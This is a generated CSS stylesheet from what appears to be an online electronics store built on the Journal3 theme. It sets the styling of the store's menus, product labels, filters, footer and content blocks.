.j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-top:-10px}@media (max-width: 760px){.mobile-header-active .top-menu .j-menu>li+li{margin-left:5px}} 
  /*No top bar not over*/
  
  /*No top bar over*/
    .desktop:not(.route-common-home) body{
    padding-top: 80px
  }
  .desktop header{
    width: 100%;
    top: 0;
    position: fixed;
  }
  .desktop.popup-open header.header-compact {
    padding-right: 17px;
  }
  .desktop.popup-open.webkit header.header-compact {
    padding-right: 12px;
  }
  

  /*Top bar not over*/
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 @font-face{font-family:'icomoon';src:url('catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557') format('woff2'),url('catalog/view/theme/journal3/icons/fonts/icomoon.woff?v=907f30d557') format('woff'),url('catalog/view/theme/journal3/icons/fonts/icomoon.ttf?v=907f30d557') format('truetype'),url('catalog/view/theme/journal3/icons/fonts/icomoon.svg?v=907f30d557') format('svg');font-weight:normal;font-style:normal;font-display:block}.icon{font-family:'icomoon' !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale} .product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29
b{background:rgba(2, 96, 212, 1)}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-30{display:block;margin:15px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
b{border-radius:0px;padding-right:5px;padding-left:5px}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))}.product-label-31
b{color:rgba(35, 56, 81, 1);background:rgba(254, 225, 91, 1)}.product-info .product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-146{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:18px}.product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))}.product-label-146
b{color:rgba(51, 51, 51, 1);background:rgba(245, 204, 11, 1)}.product-info .product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-233{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block}.product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))}.product-info .product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))} #content .product-blocks-58{margin-top:20px} .product-blocks-270{order:2}#content .product-blocks-270{background:rgba(2, 96, 212, 1);padding:10px;border-radius:3px} .product-blocks-274{order:0}#content .product-blocks-274{background-image:url('https://topneteletronicos.com.br/image/cache/catalog/layout/banner/bg-banner-faca-seu-orcamento-1486x500.png');background-position:right top;background-size:cover;padding:10px;padding-top:70px;margin:0px}@media (max-width: 760px){#content .product-blocks-274{background-image:url('https://topneteletronicos.com.br/image/cache/catalog/layout/banner/bg-banner-faca-seu-orcamento-1486x500.png');background-position:-400px;background-size:cover;padding:0px;margin-top:30px;margin-bottom:30px}} .product-blocks-277{order:0}#content .product-blocks-277{background-image:url('https://topneteletronicos.com.br/image/cache/catalog/layout/banner/bg-banner-faca-seu-orcamento-1486x500.png');background-position:right top;background-size:cover;padding:10px;padding-top:70px;margin:0px}@media (max-width: 760px){#content .product-blocks-277{background-image:url('https://topneteletronicos.com.br/image/cache/catalog/layout/banner/bg-banner-faca-seu-orcamento-1486x500.png');background-position:-400px;background-size:cover;padding:0px;margin-top:30px;margin-bottom:30px}} .grid-row-column-left-1::before{display:block;left:0;width:100vw}.grid-row-column-left-1 .wave-top{display:block}.grid-row-column-left-1 .wave-bottom{display:block}.grid-col-column-left-1-1{width:100%;margin-bottom:30px}.grid-col-column-left-1-1 .grid-item{height:auto}.grid-col-column-left-1-1 .grid-items{justify-content:flex-start}.grid-item-column-left-1-1-1{width:100%}.grid-item-column-left-1-1-2{width:100%} .module-blocks-262.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-262.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-262.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-262.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-262.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-262.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-262.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-262.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-262 .block-title{order:-2}.module-blocks-262 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-262 .block-header
img{display:flex}.module-blocks-262 .block-wrapper{display:flex}.module-blocks-262 .block-header
i{float:none;display:flex}.module-blocks-262 .block-body{display:flex;flex-direction:column}.module-blocks-262 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-262 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-262 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center} .reset-filter.btn,.reset-filter.btn:visited{font-size:11px;text-transform:none}.reset-filter.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .reset-filter.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reset-filter.btn:active,.reset-filter.btn:hover:active,.reset-filter.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reset-filter.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reset-filter.btn.btn.disabled::after{font-size:20px}.reset-filter::before{content:'\f057' !important;font-family:icomoon !important;font-size:12px;margin-right:3px}.mobile-filter-trigger.btn{background:rgba(78,177,66,1);border-width:0px}.mobile-filter-trigger.btn:hover{background:rgba(143, 210, 238, 1) !important}.mobile-filter-trigger.btn.btn.disabled::after{font-size:20px}.mobile-filter-trigger::before{content:'\e919' !important;font-family:icomoon !important;margin-right:7px}.mobile-filter-trigger{left:50%;right:auto;transform:translate3d(-50%,0,0)}.module-filter-36 .panel-group .panel-heading a::before{content:'\eba1' !important;font-family:icomoon !important;font-size:16px;margin-right:7px;order:-1}.module-filter-36 .panel-group .panel-active .panel-heading a::before{content:'\eb86' !important;font-family:icomoon !important;color:rgba(78, 177, 66, 1);top:-1px}.module-filter-36 .panel-group .panel-heading
a{justify-content:flex-start;font-family:'Rubik';font-weight:900;font-size:12px;color:rgba(109, 118, 125, 1);text-transform:uppercase;padding:10px;padding-right:0px;padding-left:0px}.module-filter-36 .panel-group .panel-heading:hover
a{color:rgba(35, 56, 81, 1)}.module-filter-36 .panel-group .panel-body{padding-bottom:10px}.module-filter-36 .count-badge{display:none}.module-filter-36 .extra-controls
input{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(238, 238, 238, 1) !important;border-radius:2px !important}.module-filter-36 .extra-controls input:hover{border-color:rgba(221, 221, 221, 1) !important}.module-filter-36 .extra-controls input:focus, .module-filter-36 .extra-controls input:active{border-color:rgba(143, 210, 238, 1) !important}.module-filter-36 .extra-controls input:focus{box-shadow:none}.module-filter-36 .panel-body{max-height:2000px;overflow-y:auto}.module-filter-36 label
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-filter-36 label:hover
img{border-color:rgba(143, 210, 238, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.23)}.module-filter-36 label input:checked+img{border-color:rgba(143, 210, 238, 1)}.module-filter-36 .image-only .panel-body>div>label{padding:calc(7px / 2)}.module-filter-36 .irs-line{transform:scaleY(.3);;background:rgba(2, 96, 212, 1)}.module-filter-36 .irs-bar{transform:scaleY(.3);;background:rgba(143, 210, 238, 1)}.module-filter-36 .irs-line, .module-filter-36 .irs-bar{border-radius:10px}.module-filter-36 .irs-slider{background:rgba(143, 210, 238, 1);border-radius:50%;box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.23);width:15px;height:15px;transform:translateY(5px)}.module-filter-36 .irs-slider:hover{background:rgba(2, 96, 212, 1)}@media (max-width: 470px){.module-filter-36 .irs-slider{width:25px;height:25px;transform:translateY(0px)}}.module-filter-36 .module-item-a10 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a10 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a11 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a11 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a22 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a22 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o1 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o1 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o1{order:1}.module-filter-36 .module-item-o1 .count-badge{display:inline-flex}.module-filter-36 .module-item-a12 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a12 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a23 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a23 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-c .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-c .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-c{order:0}.module-filter-36 .module-item-c .count-badge{display:none}.module-filter-36 .module-item-o2 .panel-body > div > label
input{display:none}.module-filter-36 .module-item-o2 .panel-body > div > label input+*{margin:0}.module-filter-36 .module-item-o2{order:1}.module-filter-36 .module-item-o2 .count-badge{display:none}.module-filter-36 .module-item-a13 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a13 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a13 .count-badge{display:inline-flex}.module-filter-36 .module-item-a14 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a14 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a15 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a15 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a26 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a26 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o5 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o5 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o5{order:1}.module-filter-36 .module-item-o5 .count-badge{display:inline-flex}.module-filter-36 .module-item-a27 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a27 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-f1 .count-badge{display:inline-flex}.module-filter-36 .module-item-m .panel-body > div > label
input{display:none}.module-filter-36 .module-item-m .panel-body > div > label input+*{margin:0}.module-filter-36 .module-item-m{order:0}.module-filter-36 .module-item-m .count-badge{display:none}.module-filter-36 .module-item-o11 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o11 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o11{order:1}.module-filter-36 .module-item-o11 .count-badge{display:inline-flex}.module-filter-36 .module-item-p .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-p .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-p{order:-2}.module-filter-36 .module-item-a1 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a1 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-q .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-q .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-q{order:-1}.module-filter-36 .module-item-q .count-badge{display:none}.module-filter-36 .module-item-a2 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a2 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a3 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a3 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a4 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a4 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-t .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-t .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-t .count-badge{display:none}.module-filter-36 .module-item-a5 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a5 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a5 .count-badge{display:none}.module-filter-36 .module-item-a7 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a7 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a8 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a8 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a9 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a9 .panel-body > div > label input+*{margin:0
5px} .desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-5 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-6 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-7 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-8 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-8>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} .top-menu-328 .j-menu li.top-menu-item-1>a::before{content:'\eadc' !important;font-family:icomoon !important}.top-menu-328>ul>.top-menu-item-1>a{text-align:left}.top-menu-328>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-328 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-328 .j-menu .j-menu li.top-menu-item-2>a::before{content:'\eadc' !important;font-family:icomoon !important;color:rgba(35, 56, 81, 1)}.top-menu-328 .j-menu .j-menu li.top-menu-item-3>a::before{content:'\eadd' !important;font-family:icomoon !important;color:rgba(35, 56, 81, 1)}.top-menu-328 .j-menu li.top-menu-item-6>a::before{content:'\e0cd' !important;font-family:icomoon !important;font-size:26px}.top-menu-328>ul>.top-menu-item-6>a{text-align:left}.top-menu-328>ul>.top-menu-item-6>a>.links-text{display:block}.top-menu-328 > ul > .top-menu-item-6 > a .count-badge{position:relative}.top-menu-328 .j-menu .j-menu li.top-menu-item-7>a::before{content:'\eb97' !important;font-family:icomoon !important;color:rgba(35, 56, 81, 1)}.top-menu-328 .j-menu .j-menu li.top-menu-item-9>a::before{content:'\f232' !important;font-family:icomoon !important;color:rgba(35, 56, 81, 1)}.top-menu-328 .j-menu .j-menu li.top-menu-item-10>a::before{content:'\e95b' !important;font-family:icomoon !important;color:rgba(35, 56, 81, 1)} footer>div{background:rgba(245, 245, 245, 1);border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1)}footer .grid-row-1{background:rgba(255, 255, 255, 1);padding-top:36px;padding-bottom:36px;margin-bottom:36px}footer .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 760px){footer .grid-row-1{padding-right:10px;padding-left:10px}}footer .grid-row-1 .grid-col-1{width:100%;margin-bottom:20px}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-1 .grid-col-2{width:100%}footer .grid-row-1 .grid-col-2 .grid-item{height:auto}footer .grid-row-2{margin-bottom:20px}footer .grid-row-2::before{display:block;left:0;width:100vw}footer .grid-row-2 .grid-col-1{width:100%}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}footer .grid-row-3::before{display:block;left:50%;width:100vw}footer .grid-row-3 .grid-col-1{width:25%;padding:20px}footer .grid-row-3 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-3 .grid-col-1{width:100%}}footer .grid-row-3 .grid-col-2{width:25%;padding:20px}footer .grid-row-3 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-2{width:50%}}@media (max-width: 470px){footer .grid-row-3 .grid-col-2{width:100%}}footer .grid-row-3 .grid-col-3{width:25%;padding:20px}footer .grid-row-3 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-3{width:50%}}@media (max-width: 470px){footer .grid-row-3 .grid-col-3{width:100%}}footer .grid-row-3 .grid-col-4{width:25%;padding:20px}footer .grid-row-3 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-4{width:50%}}@media (max-width: 470px){footer .grid-row-3 .grid-col-4{width:100%}}footer .grid-row-4::before{display:block;left:0;width:100vw}footer .grid-row-4 .grid-col-1{width:60%;padding:20px}footer .grid-row-4 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-4 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-4 .grid-col-1{width:100%}}footer .grid-row-4 .grid-col-2{width:30%;padding:20px}footer .grid-row-4 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-4 .grid-col-2{width:100%}}footer .grid-row-5{padding-bottom:10px}footer .grid-row-5::before{display:block;left:0;width:100vw}footer .grid-row-5 .grid-col-1{width:100%}footer .grid-row-5 .grid-col-1 .grid-item{height:auto}footer .grid-row-6{background:rgba(255, 255, 255, 1);padding-top:10px;padding-bottom:10px}footer .grid-row-6>.grid-cols{max-width:100%}footer .grid-row-6::before{display:block;left:0;width:100vw}footer .grid-row-6 .grid-col-1{width:100%}footer .grid-row-6 .grid-col-1 .grid-item{height:auto} .module-blocks-302.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-302.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-302.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-302.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-302.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-302.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-302.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-302.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-302 .block-body{background:rgba(242, 242, 242, 1);padding:20px;border-radius:8px;display:flex;flex-direction:column}.module-blocks-302 .block-content
a{color:rgba(58, 58, 58, 1)}.module-blocks-302 .block-content a:hover{color:rgba(0, 74, 135, 1)}.module-blocks-302 .block-content
blockquote{float:none;display:block;max-width:500px}.module-blocks-302 .block-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important}.module-blocks-302 .block-content
hr{overflow:visible}.module-blocks-302 .block-content .video-responsive{float:none}.module-blocks-302 .block-title{order:-2}.module-blocks-302 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-302 .block-header
img{display:flex}.module-blocks-302 .block-wrapper{display:flex;justify-content:center}.module-blocks-302 .block-header
i{float:none;display:flex}.module-blocks-302 .module-item-1 .block-body .block-content{font-size:22px}.module-blocks-302 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-302 .module-item-1 .block-header
img{display:flex}.module-blocks-302 .module-item-1 .block-wrapper{display:flex;justify-content:center}.module-blocks-302 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-302 .module-item-1 .block-body{display:flex;flex-direction:column}.module-blocks-302 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-302 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-302 .module-item-1 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-302 .module-item-1 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-302 .module-item-1 .block-footer{margin-top:auto;margin-top:-60px;text-align:right}.module-blocks-302 .module-item-1 .block-footer
.btn{width:auto;background:rgba(25, 123, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-302 .module-item-1 .block-footer .btn:hover{background:rgba(48, 135, 252, 1) !important}.module-blocks-302 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}@media (max-width: 760px){.module-blocks-302 .module-item-1 .block-footer{margin-top:0px}} .module-blocks-301 .swiper-container{overflow:hidden}.module-blocks-301 .swiper-buttons{display:none;top:50%;width:calc(100% - (10px * 2))}.module-blocks-301:hover .swiper-buttons{display:block}.module-blocks-301 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-blocks-301 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-blocks-301 .swiper-buttons
div{width:25px;height:25px;background:rgba(143, 210, 238, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.module-blocks-301 .swiper-button-disabled{opacity:0}.module-blocks-301 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-blocks-301 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-blocks-301 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(2, 96, 212, 1)}.module-blocks-301 .swiper-pagination{display:none !important;left:50%;right:auto;transform:translateX(-50%)}.module-blocks-301
.swiper{padding-bottom:0}.module-blocks-301 .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(143, 210, 238, 1)}.module-blocks-301 .swiper-pagination>span+span{margin-left:7px}.desktop .module-blocks-301 .swiper-pagination-bullet:hover{background-color:rgba(254, 225, 91, 1)}.module-blocks-301 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(241, 88, 44, 1)}.module-blocks-301 .swiper-pagination>span{border-radius:20px}.module-blocks-301.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-blocks-301.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-blocks-301.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-301.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-301.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-301.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-301.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-301.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-301 .block-body{background:rgba(242, 242, 242, 1);padding:20px;border-radius:8px;display:flex;flex-direction:column}.module-blocks-301 .block-content
a{color:rgba(58, 58, 58, 1)}.module-blocks-301 .block-content a:hover{color:rgba(0, 74, 135, 1)}.module-blocks-301 .block-content
blockquote{float:none;display:block;max-width:500px}.module-blocks-301 .block-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important}.module-blocks-301 .block-content
hr{overflow:visible}.module-blocks-301 .block-content .video-responsive{float:none}.module-blocks-301 .block-title{order:-2}.module-blocks-301 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .block-header
img{display:flex}.module-blocks-301 .block-wrapper{display:flex}.module-blocks-301 .block-header
